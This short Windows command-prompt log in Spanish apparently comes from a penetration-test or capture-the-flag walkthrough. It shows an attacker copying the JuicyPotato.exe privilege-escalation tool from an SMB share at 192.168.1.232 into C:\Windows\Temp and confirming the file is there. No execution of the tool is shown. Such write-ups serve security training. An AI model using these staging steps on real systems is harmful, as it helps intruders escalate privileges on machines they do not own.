 c:\Windows\Temp>copy \\192.168.1.232\recurso\JuicyPotato.exe  JuicyPotato.exe
copy \\192.168.1.232\recurso\JuicyPotato.exe  JuicyPotato.exe
        1 archivo(s) copiado(s).
c:\Windows\Temp>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 0C81-8F3E
 Directorio de c:\Windows\Temp
24/09/2024  21:46    <DIR>          .
24/09/2024  21:46    <DIR>          ..
24/09/2024  20:25           347.648 JuicyPotato.exe
               1 archivos        347.648 bytes
               2 dirs  12.004.831.232 bytes libres